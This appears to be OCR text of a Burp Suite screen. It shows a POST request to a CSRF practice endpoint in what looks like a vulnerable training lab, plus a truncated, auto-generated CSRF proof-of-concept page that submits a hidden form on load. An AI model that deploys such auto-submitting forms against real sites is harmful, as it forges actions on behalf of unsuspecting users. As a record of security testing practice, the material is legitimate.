 Request to: http://172.31.5.7:8080
? Options
Raw Params Headers Hex
POST /vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
Host: 172.31.5.7:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://172.31.5.7:8080
DNT: 1
? < + > Type a search term 0 match
CSRF HTML:
<html>
<!-- CSRF PoC - generated
<body>
<script>history.pushState
<form action="http://17
<input type="hidden"
<input type="hidden"
<input type="hidden"
<input type="hidden"
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burp/show/19/n0wjvr5nto5dhj92nypz5lw7n8tox6pf Copy
In future, just copy the URL and don't show this dialog Close
? < + > Type a search term 0 matche
Regenerate Test in browser Copy HTML Close